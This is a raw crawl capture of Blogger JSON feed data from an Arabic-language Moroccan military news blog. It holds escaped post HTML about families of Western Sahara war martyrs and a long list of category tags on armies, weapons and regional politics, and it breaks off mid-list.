id=\"goog_1860249648\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1860249649\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc2ZDhxRQTRVebZIqKMwTQNmmQhp7nHeLbUVyuSjNtsS31U71fGxT2yOS0teRcI25KmyXcQrLJvQGHeT0zzEsZaAuVJGBBma0mSn5NfvS-JwAhsg1-EGQFqhJKCXpwSzgXN3Dx8yha_e0\/s1600\/IMG_20190926_194717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"414\" data-original-width=\"720\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc2ZDhxRQTRVebZIqKMwTQNmmQhp7nHeLbUVyuSjNtsS31U71fGxT2yOS0teRcI25KmyXcQrLJvQGHeT0zzEsZaAuVJGBBma0mSn5NfvS-JwAhsg1-EGQFqhJKCXpwSzgXN3Dx8yha_e0\/s200\/IMG_20190926_194717.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1831288255677079010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1831288255677079010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2019\/10\/40.html","title":"اسر شهداء حرب الصحراء المغربية ،يستنكرون التهميش والاقصاء ،الذي طالهم وطال ابناءهم لازيد من 40 سنة "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl8jyClub5e4uZTIHZHwLLO_uQi7D0R12eHsZqDEfBfaKp4UJyxH6Orh0OgNV5quLp8pZkJiHL-xJq5elj1jF__2zbN7-2Wh0tJbJ8WczHZtj2jPykYr1WG4BZ7wu5GiNklqX4gTgNVX0\/s72-c\/Screenshot_20191001-100447.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7?max-results=4&alt=json-in-script&callback=jQuery3210024520103351992617_1768774947242&_=1768774947264
body_size: 17034
content:
// API callback
jQuery3210024520103351992617_1768774947242({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في 